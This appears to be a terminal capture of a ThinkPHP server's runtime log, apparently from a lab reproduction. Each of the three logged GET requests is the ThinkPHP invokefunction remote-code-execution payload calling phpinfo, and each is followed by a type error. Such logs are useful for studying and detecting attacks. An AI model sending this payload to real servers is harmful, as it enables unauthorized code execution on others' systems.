 /app/runtime/log/202505 #         cat /app/runtime/log/202505/24.log
---------------------------------------------------------------
[ 2025-05-24T01:12:36+08:00 ] 10.37.133.2 GET 10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&fun
ction=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
[ error ] [0]variable type error:  boolean
---------------------------------------------------------------
[ 2025-05-24T01:13:19+08:00 ] 10.37.133.2 GET 10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&fun
ction=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
[ error ] [0]variable type error:  boolean
---------------------------------------------------------------
[ 2025-05-24T01:14:24+08:00 ] 10.37.133.3 GET 10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&fun
ction=call_user_func_array&vars%5B0%5D=phpinfo&vars%5B1%5D%5B%5D=1
[ error ] [0]variable type error:  boolean
/app/runtime/log/202505 #